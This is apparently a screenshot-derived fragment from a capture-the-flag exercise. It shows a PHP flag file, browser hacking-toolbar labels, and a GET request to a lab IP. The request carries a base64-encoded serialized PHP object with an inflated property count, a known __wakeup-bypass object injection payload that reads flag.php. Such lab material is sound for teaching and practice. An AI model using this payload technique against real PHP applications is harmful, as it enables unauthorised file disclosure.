 <?php
$flag = "flag{sjhasssdbbvdhhhhfcblvjkjs}";
?>
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.137:8989/?
file=Tzo1OiJTb0Z1biI6Mjp7Uzo3OiJcMDAqXDAwZmlsZSI7czo4OiJmbGFnLnBocCI7fQ==
GET/POST
HEADER
GET
info: load success!